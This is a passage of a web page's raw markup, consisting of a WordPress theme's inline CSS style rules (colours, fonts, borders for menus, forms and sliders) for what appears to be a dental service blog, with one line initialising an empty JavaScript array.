	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Poppins', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Open Sans', sans-serif; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-weight:400; } .header-slogan .header-slogan-text { font-size:12px; } body { --pchead-wei: 400; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 400; } body.penci-body-boxed { background-image: url(https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/new_year_background.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:30px 0; } #logo a { max-width:500px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #0060a1; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #ee271e; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ee271e; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ee271e; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ee271e; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ee271e; border-color: #ee271e; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ee271e; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ee271e; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #ee271e; background-color: #ee271e; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ee271e; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ee271e; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ee271e; color: #fff; } .headline-title { background-color: #eb0000; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #eb0000; } a.penci-topbar-post-title:hover { color: #eb0000; } .penci-topbar-social a:hover { color: #eb0000; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #ffffff; background-image: none; } #navigation, .show-search { background: #e9f4fb; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #e9f4fb; }} #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #eb0000; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #0060a1; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #0060a1; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 16px; } .penci-menu-hbg .menu ul.sub-menu li a { font-size: 13px; } .penci-menu-hbg .menu li a { text-transform: none; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #0060a1; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #0060a1; } #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #0060a1; } #navigation .button-menu-mobile svg { fill: #0060a1; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #0060a1; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #0060a1; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #0060a1; } .penci-search-form form input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #0060a1; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #0060a1; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder { color: #616161; } .penci-header-signup-form .widget input[type="submit"] { background-color: #ffffff; } .penci-header-signup-form .widget input[type="submit"] { color: #313131; } .penci-header-signup-form .widget input[type="submit"]:hover { background-color: #eb0000; } .penci-header-signup-form .widget input[type="submit"]:hover { color: #ffffff; } .header-social a i, .main-nav-social a { color: #0060a1; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #eb0000; } #close-sidebar-nav { background-color: #eb0000; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #close-sidebar-nav i { color: #0060a1; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #eb0000; } #sidebar-nav-logo:before{ background-color: #eb0000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #e9f4fb; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #eb0000; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #eb0000; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #0060a1; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #eb0000; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #0060a1; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #0060a1; } .penci-43-slider-item .featured-slider-excerpt p, .featured-style-35 .featured-content-excerpt p, .featured-slider-excerpt p{ color: #0060a1; } .featured-area .overlay-icon-format { color: #0060a1; border-color: #0060a1; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.5s;} .featured-area .penci-slider { max-height: 480px; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #eb0000; } .header-standard > h2 a { color: #0060a1; } .header-standard > h2 a { color: #0060a1; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #eb0000; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #eb0000; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #eb0000; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #eb0000; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #eb0000; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #eb0000; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #eb0000; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #0060a1; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #eb0000; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #eb0000; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #eb0000; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #eb0000; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #eb0000; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, 